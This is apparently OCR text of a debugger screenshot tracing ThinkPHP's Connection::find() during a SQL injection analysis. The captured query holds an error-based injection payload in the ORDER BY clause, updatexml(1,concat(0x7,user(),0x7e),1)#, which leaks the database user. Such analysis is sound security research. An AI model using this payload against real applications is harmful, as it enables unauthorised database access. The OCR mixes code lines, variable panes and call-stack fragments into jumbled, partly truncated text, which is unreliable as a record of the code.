 829
830 if (!empty($options['fetch_sql'])) {
831 // 获取实际执行的SQL语句
hp
832 return $this->getRealSql($sql, $bind);
833 }
834
835 // 事件回调
836 $result = $query->trigger('before_find'); $query: {event => [0], extend => [1], readMaster => [0], connection => thin
837
838 if (!$result) { $result: false
839 // 执行查询
840 $resultSet = $this->query($sql, $bind, $options['master'], $options['fetch_pdo']); $bind: {where_AND_username =>
841
valueName = {数组} [1]
01 "SELECT * FROM `users` WHERE `username` = :where_AND_username ORDER BY `id`|updatexml(1,concat(0x7,user(),0x7e),1)#` LIMIT 1 "
where_AND_username = {数组} [2]
01 0 = "mochazz"
843 // 返回PDOStatement对象
01 1 = {int} 2
return $resultSet;
\think\db › Connection › find()
设置值 F2 添加为内联监视
变量
01 $pk = "id"
$query = {think\db\Query} [12]
nk\db\connector\Mysql->find()
01 $result = false
b\Query->find()
01 $sql = "SELECT * FROM `users` WHERE `username` = :where_AND_username ORDER BY `id`|updatexml(1,concat(0x7,user(),0...(显示)
controller\Index->index()
$this = {think\db\connector\Mysql} [20]
ectionMethod->invokeArgs()
$_COOKIE = {数组} [2]
\App->invokeReflectMethod()
$_GET = {数组} [1]
$_REQUEST = {数组} [1]
调试 终端
1 事件日志